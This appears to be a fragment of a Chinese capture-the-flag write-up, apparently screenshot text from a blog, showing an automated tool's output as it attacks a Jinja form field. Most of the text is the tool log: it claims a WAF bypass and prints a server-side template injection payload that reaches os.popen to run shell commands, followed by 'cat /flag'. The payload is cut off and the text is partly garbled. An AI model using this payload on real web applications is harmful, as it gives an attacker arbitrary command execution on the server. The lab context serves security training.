 目标链接
请求方式
POST
表单输入
data
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
开始分析表单项data
WAF已绕过，现在可以执行Shell指令了
提交表单完成，返回值为200，输入为{'data': "
{{cycler.next.__globals__.__builtins__.__import__('os').popen('echo f3n
Lusen@lusensec.github.io
cat /flag
执行